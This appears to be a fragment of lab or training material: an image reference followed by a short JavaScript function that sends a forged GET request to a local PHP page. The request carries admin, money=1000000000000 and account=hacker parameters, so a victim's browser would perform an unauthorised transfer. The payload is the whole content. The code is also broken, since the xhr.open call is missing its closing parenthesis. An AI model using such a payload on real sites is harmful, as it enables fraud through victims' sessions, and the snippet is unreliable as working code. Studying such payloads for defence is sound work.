 function GetRequest() {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'http://127.0.0.1/index3.php?admin=a&money=1000000000000&accout=hacker'
    xhr.send();
}